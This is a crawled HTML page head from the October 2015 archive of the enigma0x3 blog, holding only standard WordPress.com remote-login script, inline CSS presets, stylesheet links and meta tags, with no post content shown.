

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enigma0x3.net/2015/10/
body_size: 28511
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>October | 2015 | enigma0x3</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://enigma0x3.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://s0.wp.com/wp-content/themes/pub/trvl/js/html5.js?m=1366639438i" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />

<!-- Async WordPress.com Remote Login -->
<script id="wpcom_remote_login_js">
var wpcom_remote_login_extra_auth = '';
function wpcom_remote_login_remove_dom_node_id( element_id ) {
	var dom_node = document.getElementById( element_id );
	if ( dom_node ) { dom_node.parentNode.removeChild( dom_node ); }
}
function wpcom_remote_login_remove_dom_node_classes( class_name ) {
	var dom_nodes = document.querySelectorAll( '.' + class_name );
	for ( var i = 0; i < dom_nodes.length; i++ ) {
		dom_nodes[ i ].parentNode.removeChild( dom_nodes[ i ] );
	}
}
function wpcom_remote_login_final_cleanup() {
	wpcom_remote_login_remove_dom_node_classes( "wpcom_remote_login_msg" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_validate" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_js" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_iframe" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_styles" );
}

// Watch for messages back from the remote login
window.addEventListener( "message", function( e ) {
	if ( e.origin === "https://r-login.wordpress.com" ) {
		var data = {};
		try {
			data = JSON.parse( e.data );
		} catch( e ) {
			wpcom_remote_login_final_cleanup();
			return;
		}

		if ( data.msg === 'LOGIN' ) {
			// Clean up the login check iframe
			wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );

			var id_regex = new RegExp( /^[0-9]+$/ );
			var token_regex = new RegExp( /^.*|.*|.*$/ );
			if (
				token_regex.test( data.token )
				&& id_regex.test( data.wpcomid )
			) {
				// We have everything we need to ask for a login
				var script = document.createElement( "script" );
				script.setAttribute( "id", "wpcom_remote_login_validate" );
				script.src = '/remote-login.php?wpcom_remote_login=validate'
					+ '&wpcomid=' + data.wpcomid
					+ '&token=' + encodeURIComponent( data.token )
					+ '&host=' + window.location.protocol
					+ '//' + window.location.hostname
					+ '&postid=256'
					+ '&is_singular=';
				document.body.appendChild( script );
			}

			return;
		}

		// Safari ITP, not logged in, so redirect
		if ( data.msg === 'LOGIN-REDIRECT' ) {
			window.location = 'https://wordpress.com/log-in?redirect_to=' + window.location.href;
			return;
		}

		// Safari ITP, storage access failed, remove the request
		if ( data.msg === 'LOGIN-REMOVE' ) {
			var css_zap = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } @media screen and ( max-width: 782px ) { html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } }';
			var style_zap = document.createElement( 'style' );
			style_zap.type = 'text/css';
			style_zap.appendChild( document.createTextNode( css_zap ) );
			document.body.appendChild( style_zap );

			var e = document.getElementById( 'wpcom_request_access_iframe' );
			e.parentNode.removeChild( e );

			document.cookie = 'wordpress_com_login_access=denied; path=/; max-age=31536000';

			return;
		}

		// Safari ITP
		if ( data.msg === 'REQUEST_ACCESS' ) {
			console.log( 'request access: safari' );

			// Check ITP iframe enable/disable knob
			if ( wpcom_remote_login_extra_auth !== 'safari_itp_iframe' ) {
				return;
			}

			// If we are in a "private window" there is no ITP.
			var private_window = false;
			try {
				var opendb = window.openDatabase( null, null, null, null );
			} catch( e ) {
				private_window = true;
			}

			if ( private_window ) {
				console.log( 'private window' );
				return;
			}

			var iframe = document.createElement( 'iframe' );
			iframe.id = 'wpcom_request_access_iframe';
			iframe.setAttribute( 'scrolling', 'no' );
			iframe.setAttribute( 'sandbox', 'allow-storage-access-by-user-activation allow-scripts allow-same-origin allow-top-navigation-by-user-activation' );
			iframe.src = 'https://r-login.wordpress.com/remote-login.php?wpcom_remote_login=request_access&origin=' + encodeURIComponent( data.origin ) + '&wpcomid=' + encodeURIComponent( data.wpcomid );

			var css = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 46px !important; } * html body { margin-top: 46px !important; } @media screen and ( max-width: 660px ) { html { margin-top: 71px !important; } * html body { margin-top: 71px !important; } #wpcom_request_access_iframe { display: block; height: 71px !important; } } #wpcom_request_access_iframe { border: 0px; height: 46px; position: fixed; top: 0; left: 0; width: 100%; min-width: 100%; z-index: 99999; background: #23282d; } ';

			var style = document.createElement( 'style' );
			style.type = 'text/css';
			style.id = 'wpcom_request_access_styles';
			style.appendChild( document.createTextNode( css ) );
			document.body.appendChild( style );

			document.body.appendChild( iframe );
		}

		if ( data.msg === 'DONE' ) {
			wpcom_remote_login_final_cleanup();
		}
	}
}, false );

// Inject the remote login iframe after the page has had a chance to load
// more critical resources
window.addEventListener( "DOMContentLoaded", function( e ) {
	var iframe = document.createElement( "iframe" );
	iframe.style.display = "none";
	iframe.setAttribute( "scrolling", "no" );
	iframe.setAttribute( "id", "wpcom_remote_login_key" );
	iframe.src = "https://r-login.wordpress.com/remote-login.php"
		+ "?wpcom_remote_login=key"
		+ "&origin=aHR0cHM6Ly9lbmlnbWEweDMubmV0"
		+ "&wpcomid=62662083"
		+ "&time=" + Math.floor( Date.now() / 1000 );
	document.body.appendChild( iframe );
}, false );
</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="enigma0x3 &raquo; Feed" href="https://enigma0x3.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="enigma0x3 &raquo; Comments Feed" href="https://enigma0x3.net/comments/feed/" />
	<script type="text/javascript">
		/* <![CDATA[ */
		function addLoadEvent(func) {
			var oldonload = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func;
			} else {
				window.onload = function () {
					oldonload();
					func();
				}
			}
		}
		/* ]]> */
	</script>
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-1' href='/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/style.css?m=1764855221i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify {
	text-align:justify;
}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-1' href='/_static/??-eJyFkN0KwjAMhV/ILEyHPxfis3Q1q9V2LU068e2NCDoR9CYkh/MdOMFrBptGoVEwh+r8yGhTH5K9MC6bdtu0wD7mQFBoajo8epaXA1hugRrLvMBZUKzwziqkesxGHo5IR28oUFTbL+yalYG+z4WYQWf0NYKcFOQv7iljrj1KmQIOqjMGMq4SuCQnb/8yf4sU0spOV4fqmp2/IEcJ9FFGfBo/DhiC8eWBHuK+3XTterdaddvzHU+8lDo=&cssminify=yes' type='text/css' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='print-css-5-1' href='/wp-content/mu-plugins/global-print/global-print.css?m=1465851035i&cssminify=yes' type='text/css' media='print' />
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-8-1' href='/wp-content/themes/h4/global.css?m=1420737423i&cssminify=yes' type='text/css' media='all' />
<script type="text/javascript" id="wpcom-actionbar-placeholder-js-extra">
/* <![CDATA[ */
var actionbardata = {"siteID":"62662083","postID":"0","siteURL":"https://enigma0x3.net","xhrURL":"https://enigma0x3.net/wp-admin/admin-ajax.php","nonce":"ea2019d99d","isLoggedIn":"","statusMessage":"","subsEmailDefault":"instantly","proxyScriptUrl":"https://s0.wp.com/wp-content/js/wpcom-proxy-request.js?m=1513050504i&amp;ver=20211021","i18n":{"followedText":"New posts from this site will now appear in your \u003Ca href=\"https://wordpress.com/reader\"\u003EReader\u003C/a\u003E","foldBar":"Collapse this bar","unfoldBar":"Expand this bar","shortLinkCopied":"Shortlink copied to clipboard."}};
//# sourceURL=wpcom-actionbar-placeholder-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-mu-wpcom-settings-js-before">
/* <![CDATA[ */
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://s0.wp.com/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/moon/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJzTLy/QTc7PK0nNK9HPKtYvyinRLSjKr6jUyyrW0QfKZeYl55SmpBaDJLMKS1OLKqGUXm5mHkFFurmZ6UWJJalQxfa5tobmRgamxgZmFpZZACbyLJI='></script>
<script type="text/javascript" id="rlt-proxy-js-after">
/* <![CDATA[ */
	rltInitialize( {"token":null,"iframeOrigins":["https:\/\/widgets.wp.com"]} );
//# sourceURL=rlt-proxy-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enigma0x3.wordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress.com" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="October 2015 &#8211; enigma0x3" />
<meta property="og:site_name" content="enigma0x3" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg?m=1383295312i" />
<meta property="og:image:width" content="200" />
